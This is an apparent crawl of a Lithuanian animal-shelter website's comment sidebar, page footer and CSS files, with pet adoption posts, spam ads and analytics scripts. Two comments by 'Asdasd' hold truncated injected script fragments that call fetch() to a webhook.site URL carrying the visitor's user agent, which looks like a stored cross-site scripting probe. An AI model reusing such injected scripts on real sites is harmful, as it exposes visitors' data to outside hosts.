               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="lv/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="lv/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="lv/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="lv/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="lv/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="lv/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="lv/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="lv/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="lv/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 510 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 2,987 s. -->
<!-- PHP Truko: 1,113 s. -->
<!-- Viso Truko: 4.100 s. -->

<!-- IP: 3.145.10.37 --> 

--- FILE ---
content_type: text/css
request_url: http://gyvunugloba.lt/system/template/html/page.html/files/style_body.css
body_size: 422
content:
HTML {
	BACKGROUND-IMAGE: url(main_whole); BACKGROUND-REPEAT: no-repeat; background-position: top left; 
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 100%; PADDING-TOP: 0px; HEIGHT: 100%; 
	BACKGROUND-COLOR: #dad5c2
}
BODY {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 100%; PADDING-TOP: 3px; 
	HEIGHT: 100%; /*BACKGROUND-COLOR: #D0CFD4*/	
}

--- FILE ---
content_type: text/css
request_url: http://gyvunugloba.lt/system/template/html/page.html/css/print2.css
body_size: 380
content:
@import "/system/template/html/page.html/files/style.css";
TD.leftcolumn {
	display: none;
}
DIV.noprint {
	display: none;
}
#listblack {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 5px; PADDING-TOP: 0px; 
	BACKGROUND-POSITION: 0% 100%; LEFT: 50%; 
	MARGIN-LEFT: -400px; WIDTH: 800px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #FFFFFF*/
	
}